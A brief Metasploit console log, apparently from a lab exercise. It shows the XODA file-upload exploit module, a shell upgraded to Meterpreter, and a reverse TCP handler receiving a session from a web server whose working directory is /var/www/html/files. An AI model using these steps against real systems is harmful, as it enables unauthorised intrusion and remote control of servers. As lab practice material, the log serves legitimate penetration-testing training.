 msf5 exploit(unix/webapp/xoda_file_upload) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]

[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.216.69.2:4433
[*] Sending stage (985320 bytes) to 192.216.69.3
[*] Meterpreter session 4 opened (192.216.69.2:4433 -> 192.216.69.3:59658) at 2022-06-08 20:39:59 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(unix/webapp/xoda_file_upload) > sessions 4
[*] Starting interaction with 4...

meterpreter > ls
[-] Unknown command: ls.
meterpreter > pwd
/var/www/html/files
meterpreter >